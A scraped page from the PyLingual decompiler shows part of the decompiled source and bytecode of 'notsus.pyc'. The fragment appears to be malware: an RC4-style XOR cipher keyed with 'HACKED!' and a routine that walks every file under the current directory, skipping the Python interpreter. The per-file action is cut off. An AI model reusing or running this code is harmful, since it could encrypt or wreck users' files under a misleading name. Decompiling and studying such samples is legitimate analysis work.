 PyLingual About Recently Viewed Help
ybinding
notsus.pyc Python 3.12
Python Code - Decompilation Success
25 e = (e + d[f]) % 256
26 d[f], d[e] = (d[e], d[f])
27 k = d[(d[f] + d[e]) % 256]
28 g.append(h ^ k)
29 return bytes(g)
30
31 def c(a):
32 b = []
33 for c, d, e in os.walk(a):
34 for f in e:
35 b.append(os.path.join(c, f))
36 return b
37 d = b'HACKED!'
38 e = os.path.basename(sys.executable)
39 for f in c('.'):
40 if e in f:
41 continue
42
Submitted Bytecode
1 0 LOAD_CONST 0 (0)
1 2 LOAD_CONST 1 (None)
1 4 IMPORT_NAME 0 (os)
1 6 STORE_NAME 0 (os)
1 8 LOAD_CONST 0 (0)